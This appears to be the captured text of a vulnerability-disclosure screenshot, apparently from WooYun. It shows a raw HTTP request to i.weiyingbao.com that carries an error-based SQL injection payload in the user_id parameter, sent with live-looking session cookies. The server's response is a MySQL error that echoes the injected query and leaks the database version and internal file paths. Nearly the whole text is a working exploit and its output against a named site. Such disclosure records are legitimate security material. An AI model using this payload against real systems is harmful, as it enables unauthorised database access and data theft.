 Raw Params Headers Hex
POST /index.php?act=send_second&app=public HTTP/1.1
Content-Length: 179
Content-Type: application/x-www-form-urlencoded
Cookie: WYB_ID=26d984dd8ad8fe08d54fa3a01df0d1bffeef804b;
Hm_lvt_4bfbf45b172e243f50e33b557449ab7b=1454282341,1454282345;
Hm_lpvt_4bfbf45b172e243f50e33b557449ab7b=1454282345;
HMACCOUNT=B3AB81313AEB7AE4; visit_cookie=ki2jQf1o;
sidkey=cfcd208495d565ef66e7dff9f98764da
Host: i.weiyingbao.com
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21
(KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.21
Accept: */*
user_id=(select%201%20and%20row(1%2c1)>(select%20count(*)%2cconcat(concat
(@@version)%2cfloor(rand()*2))x%20from%20(select%201%20union%20select%202
)a%20group%20by%20x%20limit%201))
Raw Headers Hex HTML Render
a.active").parent().parent().parent().addClass("menu_active");
$(".submenu li
a.active").parent().parent().parent().siblings().removeClass("menu_active")
var liTop = -($(".menu_active").offset().top)+100;
$(this).parents(".submenu").css("top",liTop+"px");
$(".submenu li a.active").parent().parent().css("display","block");
};
});
var i = 1;
$(".left_menu").each(function() {
$(this).find("span").addClass('left_menu_ico'+i);
i++;
});
});
</script> <div id="right" class="right">
<div class="right_content">
<h3 class="right_titile">系统消息</h3>
<dl class="right_mess">
<dt>MySQL Error[1062]: Duplicate entry '5.5.37-log0' for key 'group_key'<br />
MySQL Query:UPDATE wyb_member SET validate_mail_code='qlqqNpfd2UonQfo7bYxKtbRghFNH9IIq' WHERE (select
1 and row(1,1)>(select count(*),concat(concat(@@version),floor(rand()*2))x from (select 1 union select
2)a group by x limit 1))<br />
Wrong File: /core/model/mysql.php[255]</dt>
<dd>Error File: <b>/core/model/mysql.php</b> at <b>270</b>
line.</dd>
</dl>
</div>
</div>
</div>
www.wooyun.org